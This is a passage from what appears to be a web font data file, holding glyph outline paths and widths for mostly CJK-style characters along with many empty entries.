44,35"},{},{},{},{},{},{},{},{},{"d":"87,-140v-4,-68,78,-90,133,-63v15,-4,44,-12,67,-14r0,33r-47,0v10,10,15,25,15,44v1,59,-47,77,-112,73r0,37v62,0,133,-7,131,53v-1,51,-47,70,-106,70v-54,0,-89,-14,-90,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm126,-140v0,32,14,47,45,47v30,0,45,-16,45,-47v0,-31,-15,-48,-45,-48v-30,0,-45,16,-45,48xm173,67v34,-3,61,-7,62,-39v1,-41,-60,-26,-100,-29v-36,27,-11,72,38,68"},{},{},{},{},{},{},{},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95"},{},{},{"d":"78,-139v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-44,-13,-43r-112,0r0,-29r146,0v22,-2,21,17,19,36r72,0r0,-40r40,0r0,191r-40,0r0,-51r-77,0r0,-30r77,0r0,-41r-74,0r-1,36r-124,0r0,31xm318,-39r-6,93r-35,0r0,-70v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"317,-102r-40,0r0,-77r-56,0r0,-29r56,0r0,-67r40,0r0,173xm79,-146v2,23,28,16,54,16v34,0,61,-3,81,-7r4,28v-28,7,-62,10,-104,10v-40,0,-75,4,-75,-35r0,-68r123,0v-1,-17,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,77r-119,0r0,28xm120,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm56,-111v-20,0,-27,-6,-26,-27r0,-132r123,0v33,-2,22,37,23,65r44,0r0,-70r38,0r0,184r-38,0r0,-83r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,85v2,25,44,10,67,14r0,-86xm327,-48r-6,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{"d":"73,-146v3,22,30,16,58,17v55,2,84,-2,112,-14v30,-22,9,-87,15,-132r40,0r0,70r56,0r0,30r-56,0r0,85r-40,0r0,-37v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-66r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,78r-123,0r0,27xm189,59v-21,-8,-57,-42,-63,-63v-6,22,-42,54,-62,63r-20,-26v45,-28,66,-54,64,-100r37,0v-2,38,13,62,44,87v32,-25,46,-48,44,-87r37,0v-2,46,19,73,63,100r-19,26v-21,-8,-57,-42,-63,-63v-6,21,-42,53,-62,63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,20,5,19,22r-6,108r50,0r0,30r-322,0r0,-30r236,0r0,-82v0,-11,-5,-17,-15,-17r-176,0r0,-31r214,0xm90,58v-20,0,-27,-6,-27,-26r0,-107r237,0r0,31r-198,0v4,25,-13,72,15,72r187,0r0,30r-214,0"},{},{},{},{"d":"213,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27","w":234},{},{"d":"130,-146v60,3,118,-2,126,-35r0,-98r39,0r0,36r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,49r-39,0r0,-57v-29,25,-77,30,-148,30v-41,-1,-71,2,-71,-39r0,-118r40,0r0,108v2,23,25,16,53,17xm300,-49r-7,103r-35,0r0,-80v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{"d":"84,-139v2,20,25,15,50,16v63,0,92,-3,124,-16v33,-21,9,-90,16,-136r39,0r0,204r-39,0r0,-52v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-69r132,0v-1,-17,6,-42,-13,-42r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,80r-128,0r0,31xm217,-67v-2,59,60,85,112,97r-14,27v-42,-2,-108,-37,-118,-68v-10,32,-76,67,-118,68r-13,-27v53,-12,112,-38,111,-97r40,0"},{},{},{},{},{},{},{"d":"81,-150v4,25,26,18,61,18v63,0,88,-1,120,-14v28,-22,7,-86,13,-129r39,0r0,224r-39,0r0,-78v-34,28,-78,29,-159,29v-44,0,-75,3,-75,-40r0,-131r158,0r0,31r-118,0r0,90xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{"d":"317,-84r-40,0r0,-25r-57,0r0,-29r57,0r0,-31r-57,0r0,-29r57,0r0,-77r40,0r0,191xm120,-89v-71,8,-109,-76,-66,-126r-37,0r0,-31r84,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,49,5,135,-66,126xm120,-121v26,0,44,-18,44,-44v0,-26,-18,-44,-44,-44v-26,0,-44,18,-44,44v0,26,18,44,44,44xm318,-39r-6,93r-35,0r0,-69v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,181r-38,0r0,-81r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{"d":"324,-98r-40,0r0,-177r40,0r0,177xm251,-98r-40,0r0,-99r-68,0r0,-31r68,0r0,-47r40,0r0,177xm76,-162v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-118r39,0r0,108xm134,-12v2,17,-7,40,14,40r136,0r0,-40r-150,0xm121,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r150,0r0,-36r40,0r0,136r-203,0"},{},{},{},{"d":"140,-246r0,58r80,0r1,-58r-81,0xm102,-188v-2,-15,-2,-39,-2,-58r-43,0r0,-28r246,0r0,28r-43,0r-2,58r43,0r0,29r-241,0r0,-29r42,0xm341,-106r-322,0r0,-28r322,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-211,0"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,82r-41,0r0,-48v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm250,-6v-2,14,-46,65,-61,65v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-19,-25v44,-27,63,-59,61,-113r38,0v-2,45,12,74,42,100v31,-25,44,-55,42,-100r37,0v-2,54,17,86,62,113r-19,25v-21,-7,-56,-43,-61,-65"},{},{},{},{},{},{},{"d":"82,-103v-21,0,-27,-7,-28,-26r0,-140r97,0r0,31r-57,0r0,91v0,9,4,13,13,13r69,0r0,-135r128,0r0,31r-89,0r0,91v0,9,5,13,14,13r78,0r0,31r-225,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0xm174,-158v3,25,40,14,64,11r5,26v-27,9,-82,16,-101,-1v-37,11,-109,31,-109,-27r0,-122r77,0r0,31r-39,0r0,82v3,27,41,13,64,10r0,-123r94,0r0,31r-55,0r0,82xm317,-98r-40,0r0,-81r-59,0r0,-30r59,0r0,-66r40,0r0,177xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0"},{},{},{},{},{},{"d":"317,-89r-40,0r0,-29r-56,0r0,-28r56,0r0,-28r-56,0r0,-27r56,0r0,-74r40,0r0,186xm121,-93v-70,7,-109,-74,-66,-123r-37,0r0,-30r83,0r0,-41r40,0r0,41r80,0r0,30r-35,0v42,48,5,131,-65,123xm121,-124v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43xm217,-83v56,0,98,24,98,74v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-74,97,-74xm217,35v32,0,59,-15,59,-44v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,27,44,59,44"},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-93r-55,0r0,-30r55,0r0,-58r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,25v-23,-13,-56,-49,-62,-77v-5,30,-40,69,-64,82r-22,-25v50,-33,69,-70,66,-152r40,0xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm251,62v-54,6,-78,-61,-48,-99r-24,0r0,-29r52,0r0,-37r40,0r0,37r53,0r0,29r-25,0v30,37,6,106,-48,99xm251,34v16,0,26,-14,26,-31v0,-17,-10,-32,-26,-32v-16,0,-26,15,-26,32v0,17,10,31,26,31xm82,59v-45,5,-25,-52,-29,-87r71,0v-1,-13,5,-31,-10,-31r-61,0r0,-28r94,0v11,0,16,5,16,16r-5,70r-66,0v1,13,-4,31,11,31r63,0r0,29r-84,0"},{},{"d":"90,-139v-20,0,-27,-6,-27,-26r0,-110r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,14,-1,29,14,28r182,0r0,27r-208,0xm341,-84r-322,0r0,-28r322,0r0,28xm284,-56v12,1,15,4,15,17r-4,97r-205,0v-49,1,-19,-74,-27,-114r221,0xm257,30v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{"d":"36,-113v63,-17,111,-48,118,-113v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v39,-2,23,48,17,72r87,0r0,-77r40,0r0,181r-40,0r0,-73r-101,0v-24,41,-66,69,-126,82xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,31r-190,0v4,24,-11,68,14,68r180,0r0,30r-207,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm256,50r-36,0r0,-171r-75,0r0,-31r75,0r0,-45r-75,0r0,-30r75,0r0,-48r36,0r0,325xm93,-36v-32,0,-51,-2,-51,-37r0,-197r40,0r0,186v0,10,4,14,13,15v27,2,53,2,79,-4r5,26v-25,7,-53,11,-86,11"},{},{},{},{"d":"279,-117v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-86r171,0r0,29r-132,0v2,20,-9,54,14,54r119,0r0,29r-64,0r0,38v35,0,59,-2,73,-3v33,-3,49,-13,49,-30r0,-120r40,0r0,186r-40,0r0,-28xm129,-6v1,17,-4,35,15,35r135,0r0,-35r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,33r150,0r0,-33r40,0r0,126r-203,0"},{},{},{},{},{},{},{},{},{"d":"268,4r-161,0r0,-276r40,0r0,245r121,0r0,31"},{},{"d":"122,-90v-71,0,-109,-76,-66,-125r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v9,10,14,21,16,35r72,0r0,-95r40,0r0,190r-40,0r0,-65r-72,0v-5,37,-40,60,-83,60xm122,-121v28,0,46,-17,46,-44v0,-27,-19,-45,-46,-45v-27,0,-45,18,-45,45v0,26,18,44,45,44xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-174,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{"d":"172,-227v1,-14,-3,-17,-14,-17r-119,0r0,-29r154,0v16,0,23,8,22,24r-5,81r-38,0r0,-59xm261,-135v-39,35,-150,19,-241,23r0,-29r62,0r0,-55r39,0r0,55v72,-2,93,8,126,-12v31,-18,8,-80,14,-122r40,0r0,68r52,0r0,30r-52,0r0,77r-40,0r0,-35xm102,58v-45,5,-26,-49,-30,-84r190,0v-1,-12,4,-27,-10,-27r-180,0r0,-28r216,0v10,0,15,5,15,16r-5,66r-186,0v1,12,-4,29,10,29r188,0r0,28r-208,0"},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm108,-240v0,34,9,60,29,83v18,-22,25,-48,25,-83r-54,0xm22,-130v32,-28,46,-54,46,-110r-37,0r0,-31r209,0r0,31r-38,0v-1,44,14,76,46,102r-24,20v-21,-16,-34,-36,-40,-60v-4,24,-27,54,-46,66v-20,-13,-41,-41,-48,-65v-6,25,-26,54,-43,68xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-30r216,0v11,0,16,6,16,17r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm121,-274v61,0,102,39,102,99v0,59,-41,98,-102,98v-62,0,-103,-38,-103,-98v0,-60,43,-99,103,-99xm121,-107v37,0,62,-28,62,-68v0,-40,-24,-68,-62,-68v-39,0,-63,27,-63,68v0,41,25,68,63,68"},{"d":"282,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-75,0r0,-31r112,0xm341,-94r-322,0r0,-31r149,0r0,-67r38,0r0,67r135,0r0,31xm132,-275v13,0,14,5,14,20r-6,96r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm200,-67v-2,58,58,83,111,95r-13,29v-42,0,-108,-39,-118,-70v-9,33,-76,69,-118,70r-13,-29v57,-12,112,-35,111,-95r40,0"},{},{},{},{},{},{},{},{"d":"277,-162r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-30r40,0r0,193r-40,0r0,-76xm83,-149v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-131r39,0r0,121xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-100r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,30,-4,44r59,0r0,-71r40,0r0,191r-40,0r0,-89r-67,0v-11,30,-30,58,-59,84r-26,-23v36,-36,55,-74,56,-114v1,-23,-28,-12,-46,-14r0,-30xm104,-270v13,0,16,5,16,18v-1,70,-27,109,-70,144r-24,-21v34,-31,52,-63,53,-97v1,-23,-28,-12,-46,-14r0,-30r71,0xm298,-70v16,1,21,4,20,22r-5,102r-35,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0"},{},{},{},{},{},{"d":"116,-269v32,5,88,-17,87,24r-5,146r-35,0r0,-123v2,-25,-27,-15,-47,-17r0,-30xm15,-269v27,5,76,-16,75,20r-5,151r-34,0r0,-124v1,-21,-18,-17,-36,-17r0,-30xm142,-46v42,1,87,-3,86,-35r0,-194r36,0r0,114r33,0r0,-114r36,0r0,329r-36,0r0,-185r-33,0r0,181r-36,0r0,-88v-32,33,-137,20,-214,23r0,-31r93,0r0,-117r35,0r0,117"},{},{},{},{},{},{},{},{},{"d":"107,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-127,-45,-131,-136v-5,-120,94,-157,211,-139r0,29v-102,-5,-168,9,-168,109"},{},{},{},{},{"d":"282,-273v17,0,21,3,20,22r-6,111r45,0r0,31r-135,0r0,87r-40,0r0,-87r-147,0r0,-31r96,0r0,-86v0,-30,-42,-13,-67,-17r0,-30r95,0v15,0,15,2,15,18r-6,115r108,0r0,-86v-1,-33,-54,-11,-81,-17r0,-30r103,0xm85,52v-18,0,-22,-4,-23,-21r0,-87r40,0r-1,65v0,8,5,13,14,13r191,0r0,30r-221,0"},{},{},{"d":"354,-160r-56,0r0,86r-40,0r0,-201r40,0r0,84r56,0r0,31xm118,-91v-71,7,-107,-74,-67,-124r-40,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-39,0v40,49,4,132,-67,124xm118,-123v27,0,46,-16,46,-43v0,-27,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,27,19,43,46,43xm305,57v-40,-4,-105,-38,-114,-71v-10,33,-75,66,-116,71r-13,-30v75,-22,111,-45,108,-99r40,0v-3,55,32,77,109,99"},{"d":"297,-150r-206,0v-19,0,-28,-8,-28,-24r0,-101r40,0r0,28r155,0r0,-28r39,0r0,125xm258,-180r0,-37r-155,0v1,16,-6,37,14,37r141,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-2,-107,-38,-118,-70v-10,33,-75,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"328,-55r-39,0r0,-111r-34,0r0,109r-37,0r0,-218r37,0r0,78r34,0r0,-78r39,0r0,220xm153,-169v-2,28,-21,68,-41,82v-16,-16,-38,-54,-41,-81v-1,28,-17,65,-31,82r-27,-16v31,-45,39,-92,38,-169r38,0v-1,53,3,99,23,132v17,-29,23,-79,21,-132r38,0v-2,69,8,123,39,161r-25,19v-14,-17,-30,-51,-32,-78xm106,49v-17,-1,-22,-4,-23,-21r0,-88r40,0r0,65v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm12,-173v0,-60,30,-102,87,-101v33,0,57,13,72,39r51,0r0,-40r37,0r0,325r-37,0r0,-160r-52,0v-15,26,-39,38,-71,38v-57,1,-87,-41,-87,-101xm182,-205v4,20,4,45,0,64r40,0r0,-64r-40,0xm99,-103v34,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-48,33,-48,71v0,38,14,70,48,70"},{"d":"288,-240r-88,0r0,244r-41,0r0,-244r-86,0r0,-32r215,0r0,32"},{},{},{},{"d":"130,-147v65,0,114,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-30,25,-79,28,-148,29v-41,0,-70,0,-70,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-6,-26,-25r0,-106r204,0v11,0,16,5,16,16r-4,115r-190,0xm257,28r0,-60v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,71,13,71r126,0"},{},{},{},{},{},{},{},{"d":"88,-164v-19,1,-25,-6,-25,-24r0,-86r40,0r0,67v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-103r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-55v-4,52,62,77,110,84r-11,28v-41,0,-109,-35,-119,-65v-11,31,-77,64,-119,65r-11,-28v50,-8,112,-32,110,-84r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-96r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,195xm99,-276v52,0,84,32,84,84v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,31,-84,83,-84xm99,-139v29,0,45,-22,45,-53v0,-30,-16,-53,-45,-53v-29,0,-44,24,-44,53v0,30,16,53,44,53xm225,-78v-3,61,59,94,111,106r-13,28v-42,0,-109,-44,-117,-76v-9,34,-76,77,-118,77r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"93,-145v-21,0,-29,-7,-29,-26r0,-102r236,0r0,30r-196,0v4,24,-11,68,14,68r183,0r0,30r-208,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{"d":"184,-216v63,-1,89,47,85,118r-144,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm231,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0"},{},{},{},{},{},{},{"d":"67,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm71,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155","w":228},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,39r95,0r0,-39r40,0r0,148r-145,0xm181,-155r0,-49r-95,0v2,20,-8,49,16,49r79,0xm279,-81v-25,22,-60,26,-124,26r0,105r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-135"},{},{},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,68v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-102r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r39,0r0,35r156,0r0,-35r40,0r0,127r-208,0"},{},{"d":"305,-149v-47,-5,-104,-27,-124,-57v-20,32,-73,52,-125,57r-9,-30v69,-11,105,-33,111,-66r-99,0r0,-29r242,0r0,29r-100,0v6,34,44,56,112,67xm341,-95r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{},{},{},{},{"d":"130,-133v64,2,125,1,125,-38r0,-104r41,0r-1,76r59,0r0,31r-59,0r1,119r-41,0r0,-80v-30,25,-77,28,-147,28v-42,-1,-71,1,-71,-39r0,-129r40,0r0,119v2,23,25,16,53,17xm107,49v-17,0,-23,-6,-23,-23r0,-89r40,0r0,68v0,8,5,13,14,13r173,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,95r-37,0r0,-71v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-31r111,0r0,-61r41,0r0,61r170,0r0,31xm283,-67v13,0,16,5,16,17r-4,108r-205,0v-20,0,-27,-6,-27,-26r0,-99r220,0xm258,28r0,-54v0,-7,-3,-11,-10,-11r-145,0v4,23,-11,65,14,65r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,69r59,0r0,31r-59,0r0,84r-41,0r0,-49v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm108,58v-20,0,-27,-6,-27,-26r0,-104r199,0v11,0,16,6,16,17r-5,113r-183,0xm255,28r0,-59v0,-7,-4,-10,-11,-10r-123,0v4,24,-12,69,14,69r120,0"},{},{},{},{"d":"134,-63v-8,51,59,44,92,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r41,0r0,148"},{},{},{"d":"198,-99v45,8,70,26,72,73v4,85,-88,104,-171,89r0,-27v65,1,129,1,129,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v72,-14,157,-22,157,57v-1,38,-32,64,-64,75"},{},{},{},{},{},{},{},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,81r-41,0r0,-48v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,25,17,53,18xm209,-53v7,45,59,76,109,82r-13,31v-44,-3,-102,-37,-116,-68v-14,33,-72,63,-116,68r-13,-31v51,-6,102,-37,110,-82r-96,0r0,-30r232,0r0,30r-97,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-194v0,-102,178,-111,187,-15r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,68,-92,68v-53,0,-95,-33,-95,-84xm120,-141v31,0,54,-22,54,-53v0,-31,-23,-53,-54,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm118,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r146,0r0,-35r40,0r0,136r-199,0xm277,28r0,-41r-146,0v1,17,-5,41,14,41r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-168v-46,2,-17,-69,-25,-106r40,0r0,63v0,9,4,14,13,14r185,0r0,29r-213,0xm91,58v-42,4,-26,-47,-29,-81r195,0v-1,-12,4,-26,-10,-26r-185,0r0,-28r98,0r0,-35r-141,0r0,-28r322,0r0,28r-141,0r0,35r83,0v11,0,16,4,16,15r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"278,-275v16,1,20,5,20,23r-5,96r48,0r0,30r-140,0r0,63r-40,0r0,-63r-142,0r0,-30r97,0r0,-73v0,-27,-42,-11,-65,-15r0,-31r92,0v14,1,14,3,14,19r-5,100r104,0r0,-73v0,-11,-4,-15,-14,-15r-62,0r0,-31r98,0xm102,-9v1,17,-5,37,15,37r141,0r0,-37r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{},{},{},{},{},{},{},{},{},{"d":"297,-153r-206,0v-19,0,-28,-8,-28,-24r0,-98r40,0r0,27r155,0r0,-27r39,0r0,122xm258,-183r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,29r155,0r0,-29r39,0r0,126r-207,0"},{},{},{},{},{"d":"218,-134v-13,19,-72,30,-94,11v-34,14,-97,26,-97,-28r0,-120r68,0r0,31r-31,0r0,81v1,26,34,13,53,10r0,-122r72,0r0,31r-36,0r0,79v-1,26,47,14,58,6v15,-26,4,-82,7,-120r37,0r0,68r34,0r0,-68r39,0r0,178r-39,0r0,-79r-34,0r0,78r-37,0r0,-36xm201,59v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-58,63,-109r37,0v-1,43,13,70,44,96v32,-26,46,-53,44,-96r37,0v-2,51,20,82,64,109r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{},{},{},{},{},{},{},{},{"d":"115,-95v-41,0,-67,2,-67,-39r0,-137r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,28v2,22,21,17,49,17v60,0,92,0,124,-14v28,-23,7,-90,13,-134r40,0r0,197r-40,0r0,-47v-32,28,-83,30,-158,30xm215,-73v-3,59,57,90,110,101r-13,29v-43,-1,-108,-41,-117,-74v-10,32,-73,73,-116,74r-14,-29v53,-11,112,-42,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-145r-77,0r0,-30r77,0r0,-36r-77,0r0,-29r77,0r0,-89r40,0r0,329xm140,-210v-4,81,35,130,85,164r-22,27v-28,-13,-75,-65,-82,-98v-8,36,-50,84,-81,100r-24,-27v61,-41,88,-88,84,-166r-76,0r0,-30r76,0r0,-43r40,0r0,43r76,0r0,30r-76,0"},{},{},{},{},{},{"d":"180,-127v-67,7,-111,-53,-72,-102r-55,0r0,-28r107,0r0,-31r40,0r0,31r106,0r0,28r-54,0v39,48,-5,111,-72,102xm180,-157v26,0,48,-10,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,23,23,33,48,33xm297,-24r-5,80r-35,0v-4,-25,12,-74,-14,-74r-181,0r0,-28r98,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34r77,0v15,0,21,7,20,22"},{},{},{},{},{},{"d":"188,-23r-25,27r-150,-121r150,-121r25,27r-120,94","w":212},{},{},{},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-60v15,1,20,4,19,21r-5,93r-35,0r0,-68v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{},{},{},{},{"d":"231,-108v-54,20,-137,11,-209,13r0,-31r36,0v-5,-28,-3,-78,-3,-114r-31,0r0,-31r196,0r0,31r-30,0r-3,113v16,-1,29,-3,39,-5xm317,-47r-40,0r0,-125r-62,0r0,-30r62,0r0,-73r40,0r0,228xm107,49v-18,0,-22,-6,-23,-23r0,-83r39,0v5,25,-13,75,14,75r191,0r0,31r-221,0xm95,-126r55,0r0,-114r-55,0r0,114"},{},{},{},{},{},{},{},{},{},{},{